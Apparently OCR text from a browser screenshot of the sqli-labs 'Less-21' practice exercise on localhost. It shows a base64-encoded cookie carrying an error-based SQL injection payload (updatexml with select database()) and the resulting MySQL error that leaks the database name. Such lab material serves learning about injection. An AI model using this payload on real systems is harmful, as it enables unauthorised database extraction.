 sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
SQL XSS Encryption Encoding Other
Load URL http://localhost/Less-21/index.php -
Split URL +
Execute
Enable Post data Enable Referrer
data submit=1 -
+
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nICkgYW5kICh1cGRhdGV4bWwoMSwgY29uY2F0KDB4M2EsIChzZWxlY3QgZGF0YWJhc2UoKSksMHgzYSApICwxKSkgIw== and expires:
Sat 08 Feb 2020 - 10:18:39
Issue with your mysql: XPATH syntax error: ':security:'